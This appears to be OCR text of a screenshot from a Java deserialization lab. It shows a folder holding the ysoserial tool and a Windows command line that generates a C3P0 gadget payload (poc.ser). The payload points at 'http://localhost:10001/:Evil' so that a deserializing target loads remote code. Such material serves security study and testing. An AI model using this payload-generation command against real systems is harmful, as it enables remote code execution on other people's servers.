 在 ysose
名称 修改日期 类型 大小
ysoserial-master (1) 2023/7/17 18:57 文件夹
poc.ser 2023/7/18 0:57 SER 文件 2 KB
ysoserial-all.jar 2023/7/17 18:55 Executable Jar File 58,131 KB
ysoserial-master (1).zip 2023/7/17 18:54 360zip.ZIP 148 KB
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\20688\Desktop\ysoserial工具>java -jar ysoserial-all.jar C3P0 "http://localhost:10001/:Evil" > poc.ser
7月 18, 2023 12:57:54 上午 com.mchange.v2.log.slf4j.Slf4jMLog$Slf4jMLogger$InfoLogger log
信息: MLog clients using slf4j logging.
C:\Users\20688\Desktop\ysoserial工具>